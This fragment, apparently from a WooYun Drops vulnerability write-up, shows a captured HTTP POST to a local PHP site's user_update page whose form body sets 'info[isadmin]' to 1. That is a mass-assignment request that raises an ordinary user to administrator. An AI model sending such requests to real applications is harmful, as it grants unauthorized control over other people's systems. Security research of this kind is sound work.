 POST
http://localhost/index.php?ac=user_update
HTT
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?ac=user_info
Cookie: PHPSESSID=bc4d124ada3fabb3ac4474a854b93385; userId=2;
AuthenId=349beed0e6cbe1f101ceea85b642e593
Send POST Content ?
-----------------------------9503614529194\r\n
Content-Disposition: form-data; name="info[isadmin]"\r\n
\r\n
1\r\n
-----------------------------9503614529194\r\n
图片来自:
drops.wooyun.org